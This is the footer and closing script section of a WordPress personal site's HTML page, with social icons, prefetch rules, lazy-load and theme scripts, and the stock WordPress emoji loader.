				<img alt="Facebook" src="https://jorgeserrano.es/wp-content/themes/nirvana/images/socials/Facebook.png" />
			</a>
			<a  href="#"
			class="socialicons social-Instagram" title="Instagram">
				<img alt="Instagram" src="https://jorgeserrano.es/wp-content/themes/nirvana/images/socials/Instagram.png" />
			</a>
			<a  href="#"
			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://jorgeserrano.es/wp-content/themes/nirvana/images/socials/RSS.png" />
			</a></div></div>			</div> <!-- #footer2-inside -->
			
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

	</div><!-- #main -->
</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nirvana/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="nirvana-frontend-js-extra">
/* <![CDATA[ */
var nirvana_settings = {"mobile":"1","fitvids":"1","contentwidth":"900"};
//# sourceURL=nirvana-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jorgeserrano.es/wp-content/themes/nirvana/js/frontend.js?ver=1.5.2" id="nirvana-frontend-js"></script>
<script type="text/javascript" src="https://jorgeserrano.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://jorgeserrano.es/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jorgeserrano.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jorgeserrano.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
